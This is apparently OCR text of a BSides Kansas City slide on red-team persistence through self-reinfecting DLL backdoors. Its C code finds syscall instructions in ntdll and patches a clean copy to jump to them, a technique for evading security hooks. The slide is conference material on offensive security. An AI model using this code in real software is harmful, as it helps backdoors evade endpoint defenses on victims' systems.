 B SIDES
KANSAS CITY
Duality
Advanced Red Team Persistence through
Self-Reinfecting DLL Backdoors for
Unyielding Control
329 // Read the first 20 bytes at functionOffset
330 const int READ_SIZE = 21;
331 char bufferTemp[READ_SIZE];
332
333 // Grab the "normal" sequence of bytes from ntdll in memory, we want to jump to the syscall
334 PCHAR desiredFuncInMem = (PCHAR)get_func_by_name(ntdllHandle, desiredFuncName);
335
336 PCHAR syscallSec = NULL;
337 for (unsigned char x = 0; x < READ_SIZE; x++) {
338 if (*(buffer + functionOffset + x) == 0x0F && *(buffer + functionOffset + x + 1) == 0x05) {
339 syscallSec = (buffer + functionOffset + x);
340 }
341 }
342
343 FARPROC syscallMem = NULL;
344 for (unsigned char x = 0; x < READ_SIZE; x++) {
345 if (*(desiredFuncInMem + x) == 0x0F && *(desiredFuncInMem + x + 1) == 0x05) {
346 syscallMem = (FARPROC)(desiredFuncInMem + x);
347 }
348 }
349
350 // From the syscall address in the section we will change those bytes into a jmp to the syscall in ntdll in mem
351 // First we construct the jmp opcodes to jmp to ntdll in mem
352 unsigned char opcode[OPCODE_LEN];
353 create_jmp_opcode(syscallMem, opcode);
354
355 // Then we replace the contents of the syscallSec such that it jumps. Note that this will overwrite a bit of the next func in our clean ntdll.
356 // This is ok as long as we don't use functions that have been corrupted. Since our use of ntdll functions is in largely different locations in the section,
357 // we will be OK.
358 for (unsigned char x = 0; x < OPCODE_LEN; x++) {
359 syscallSec[x] = opcode[x];
360 }
361
362 return (FARPROC)(buffer + functionOffset);
363
SPONSORS
RAPID7 red canary
fleet REVERSING LABS
Enterprise KC ProActive Solutions, Inc.
SecDSM Cribl METROPOLITAN